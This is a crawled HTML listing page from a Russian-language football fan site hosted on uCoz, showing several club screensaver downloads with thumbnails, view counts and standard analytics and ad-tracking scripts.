

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurosport.ucoz.com/load/5-2
body_size: 8557
content:
<html>
<head>
<script type="text/javascript" src="/?uZUspK%5EttmeDPkqH2hRTrS0nYOXU4phI37Ab7m9qahtkwyRImJgdNERyeewsR7J%5E%5EpmdTRN%3Bm1buCwfnqV7ZiI%3B9auwfH8f%5Ej2hex7P5hbpURWWTXTMXVxhmsQ7deSDyaS1eLZKCPb0UimkSlVQc4eQGCSeLP%5EJi%3BV7eFz6%3BbG%3B11E67kbRm7pY104%5EqguNiQB7Vt4Wv4JWgDB9kOKsJ%3Bv8%21thl0dObZ9%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Футбольные скринсейверы - Файлы - Футбол Европы - Живи с футболом!</title>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/934.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s764.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.837661799841957"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","country":"US","uLightboxType":1,"layerType":3,"site":{"host":"eurosport.ucoz.com","domain":null,"id":"deurosport"},"sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","5255":"Помощник","5458":"Следующий","7252":"Предыдущий"},"language":"ru","ssid":"676725131361517334454"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('eurosport.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#171B0A; margin:0px; padding:0px;">
<div id="utbr8214" rel="s764"></div>

<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
 <div id="data"><p>Суббота, 24 Января 2026, 00:25:33</p></div>
 <div id="login"><p><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://eurosport.ucoz.com/load/rss/" title="RSS">RSS</a> | <a href="/register" title="Регистрация"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><!--<s3087>-->Вход<!--</s>--></a></p></div>
 <div class="clear"></div>
</div>
<div id="main1">
 <div id="navigation1">
 
 </div>
 <div id="content1">
 <div id="right"></div><div id="left"></div>
 <div id="logo"><h1><!-- <logo> -->Футбол Европы<!-- </logo> --></h1></div>
 </div>
</div>
<div class="clear"></div><!--/U1AHEADER1Z-->
<!-- <middle> -->
<div id="main2">
 <div id="navigation2">
 <!--U1CLEFTER1Z--><!-- <sblock_menu> -->

 <table border="0" cellpadding="0" cellspacing="0" class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/forum/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/photo/"><span>Футбольные картинки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/load/"><span>Файлы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-13"><span>Футбольные стадионы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/faq/"><span>Вопрос - ответ!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Письмо админам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/news/"><span>Новости сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-12"><span>Рекорды чемпионатов мира</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/gb/"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/dir/"><span>Друзья</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-21"><span>Спортивные смайлы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-23"><span>Клубный рейтинг УЕФА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Рейтинг ФИФА, Рейтинг сборных</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-29"><span>Футбольные онлайн-игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-30"><span>Помогите сайту!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/live_matchi_po_futbolu/0-31"><span>Live-матчи по футболу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/tests/"><span>Онлайн тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/blog/"><span>Футбольный бог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Видео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
 
<!-- </sblock_menu> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/4" class="catName">Футбольные скринсейверы</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
<div class="catDescr">Здесь собраны футбольные скринсейверы</div>
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block3> -->

<!-- <block63153> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block63153> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Ваше мнение<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><script>function pollnow308(){document.getElementById('PlBtn308').disabled=true;_uPostForm('pollform308',{url:'/poll/',type:'POST'});}function polll308(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-308',type:'GET'});}</script><div id="pollBlock308"><form id="pollform308" onsubmit="pollnow308();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Станет ли Рубин второй раз подряд чемпионом России?</b></div>
				<div class="pollAns"><div class="answer"><input id="a3081" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3081">Конечно станет!</label></div>
<div class="answer"><input id="a3082" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3082">Наврядли!</label></div>
<div class="answer"><input id="a3083" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3083">У них очень мало шансов!</label></div>
<div class="answer"><input id="a3084" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3084">Да вы что! Второй раз им уже не стать!</label></div>

					<div id="pollSbm308" class="pollButton"><input class="pollBut" id="PlBtn308" type="submit" value="Я так думаю!" /></div>
					<input type="hidden" name="ssid" value="676725131361517334454" />
					<input type="hidden" name="id"   value="65" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="308" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/65'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>17</b></div>
			</div></form></div><!-- </bc> --></td></tr></table>

<!-- </block8> -->

<!-- <block5> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<center><a href="http://futballer.ru/">футбол на куличках</a></center><br>
<!--</s>--><!-- </bc> --></td></tr></table>
<!-- </block5> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=deurosport&ref='+escape(location.protocol + '//' + ('eurosport.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->
<!-- <block79765> -->

<!-- </block79765> -->

<!-- <block23467> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/4" class="catName">Футбольные скринсейверы</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
<div class="catDescr">Здесь собраны футбольные скринсейверы</div>
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block23467> --><!--/U1CLEFTER1Z-->
   </div>
 <div id="content2"><div id="content3"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://eurosport.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; Футбольные скринсейверы</td>
<td align="right" style="white-space: nowrap;"> </td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5219>-->В разделе материалов<!--</s>-->: <b>36</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">11-20</span></b></td>
<td align="right"><!--<s3015>-->Страницы<!--</s>-->: <span class="pagesBlockuz1"><a class="swchItem swchItem-prev" href="/load/5"  onclick="spages('1', this, '2' ); return false;" ><span>&laquo;</span></a> <a class="swchItem" href="/load/5"  onclick="spages('1', this, '2' ); return false;" ><span>1</span></a> <b class="swchItemA"><span>2</span></b> <a class="swchItem" href="/load/5-3"  onclick="spages('3', this, '2' ); return false;" ><span>3</span></a> <a class="swchItem" href="/load/5-4"  onclick="spages('4', this, '2' ); return false;" ><span>4</span></a>  <a class="swchItem swchItem-next" href="/load/5-3"  onclick="spages('3', this, '2' ); return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/5-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/5-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID74">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-74">Manchester Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Manchester_United-GB-v3.gif" alt="Manchester United Screensaver" height="60" width="80"></p>
<p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating74" class="uStarRating74 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating74" class="u-current-rating uCurStarRating74" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">520</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">245</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="15:06:05">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-74#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID73">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-73">Chelsea FC Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Chelsea-GB-v1.gif" alt="Chelsea FC Screensaver" height="60" width="80"></p>
<p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating73" class="uStarRating73 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating73" class="u-current-rating uCurStarRating73" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/4">Футбольные скринсейверы</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">473</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">210</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="/index/8-1" target="_blank">UADMIN</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="15:04:51">18 Апреля 2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/4-1-0-73#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID72">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/4-1-0-72">Boavista Screensaver</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><p><img class="aligncenter" style="border: 1px solid black;" src="http://www.soccer-desktop.com/ssthumbs/p2-ss-tm-Boavista-PT-v1.gif" alt="Boavista Screensaver" height="60" width="80"></p>
<p><a class="aligncenter" title="Celtic Screensaver" href="http://rapidshare.com/files/127334582/celtic_01.exe.html" target="_blank"><br></a></p>


<span unselectable="on" style="position: absolute; clip: rect(0px, 23px, 25px, 0px);"></span></div>
				<div class="eDetails" style="clear:both;">
